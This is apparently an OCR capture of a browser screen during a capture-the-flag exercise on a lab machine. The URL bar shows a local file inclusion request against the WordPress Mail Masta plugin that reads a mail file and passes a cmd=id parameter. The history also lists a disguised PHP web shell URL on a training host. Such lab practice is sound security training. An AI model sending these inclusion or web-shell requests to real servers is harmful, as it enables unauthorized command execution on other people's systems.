 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 24 20:58
symfonos.local/h3l105/wp-c http://symfonos.local/h3l105 http://symfonos.local/h3l105 wordpress mail masta vu https://www.mbsd.jp/res mail server for mail mast WordPress Plugin Site Ed WordPress Plugin Mail M
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
1
Search with Amazon.com
TryHackMe | Cyber Security Training — tryhackme.com
GTFOBins — gtfobins.github.io
CyberChef — gchq.github.io/CyberChef/
InfoSec Streams | infosecstreams.github.io — infosecstreams.github.io
Jewel — http://jewel.uploadvulns.thm
10.200.73.100 — http://10.200.73.100/resources/uploads/ogc1.jpeg.php?wreath=dir
Login — http://10.10.83.157/login.html
This time, search with: